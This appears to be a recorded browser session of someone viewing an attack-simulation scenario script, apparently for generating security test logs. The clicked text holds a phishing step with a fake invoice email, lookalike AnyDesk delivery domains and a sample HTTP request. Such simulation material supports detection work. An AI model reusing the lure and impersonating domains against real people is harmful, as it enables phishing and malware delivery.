 click at bounding box center (1441, 516)  type on "***"  click at bounding box center (1441, 562)  click on "$email . content   =   """Please find attached the invoice following our conversation with the operational team.               There is a 30 days notice to pay it. And if there is any problem, please contact our sales department.               """                                                                                                                                                                      action   Email . Received                }      }           } step   http_request   "http request"   {          $source . ip   =   "10.5.7.42"          $destination . domain   =   "www.detecteam.com"          $destination . ip   =   ip . gethostbyname ( $destination . domain )          $user-agent   =   "My nice user-agent"          $http . request . method   =   "POST"          $url . path   =   "/index.html"          $http . request . mime_type   =   "text/plain"          $http . request . body . content   =   """This is a sample text"""          $http . response . server   =" at bounding box center [11503, 497]  scroll, scrollTop: 841, scrollLeft: 0, axis: vertical  click on "tactic   "Initial Access" section   Initial_Access   "Initial Access"   {      if   ( not   exists   $most_talked_to_devices )   {      $most_talked_to_devices   =   [ "192.168.1.62" ]      }           $delivery . domains   =   [ "anydeskos.com" , "anydeskofferblackfriday.com" ]      $destination . ip   =   random ( $most_talked_to_devices )      $source . ip   =   random ( $destination . ip_array )      section   delivery_1_phishing   "__hidden__"   {           step   email_received     {                $email . from . address   =   """pat@billmelots.com"""                                                          $email . to . address   =   """mick@${target.domain}.com"""                                                             $email . subject   =   "Attached Invoice"                                                                     $email . content   =   """Please find attached the invoice following our conversation with the operational team.                         """" at bounding box center (11503, 504)  scroll, scrollTop: 893, scrollLeft: 0, axis: vertical  click on "if   ( not   exists   $most_talked_to_devices )   {      $most_talked_to_devices   =   [ "192.168.1.62" ]      }           $delivery . domains   =   [ "anydeskos.com" , "anydeskofferblackfriday.com" ]      $destination . ip   =   random ( $most_talked_to_devices )      $source . ip   =   random ( $destination . ip_array )      section   delivery_1_phishing   "__hidden__"   {           step   email_received     {                $email . from . address   =   """pat@billmelots.com"""                                                          $email . to . address   =   """mick@${target.domain}.com"""                                                             $email . subject   =   "Attached Invoice"                                                                     $email . content   =   """Please find attached the invoice following our conversation with the operational team.               There is a 30 days notice to pay it. And if there is any problem, please contact our sales department." at bounding box center [11503, 508] 